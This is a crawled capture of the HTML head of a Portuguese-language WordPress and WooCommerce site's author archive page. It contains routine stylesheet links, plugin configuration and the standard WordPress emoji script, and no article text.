

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/author/admin/page/4/
body_size: 31503
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Mundo em Foco &#8211; Página: 4 &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Mundo em Foco &raquo; Feed dos posts para Mundo em Foco" href="https://www.mundoemfoco.org/author/admin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"b90200b4d1","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"7d6979d18c","nonce_orders":"4722bd6813","nonce_tokens":"3d49742bda","nonce_users":"56b46ed218"};
</script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
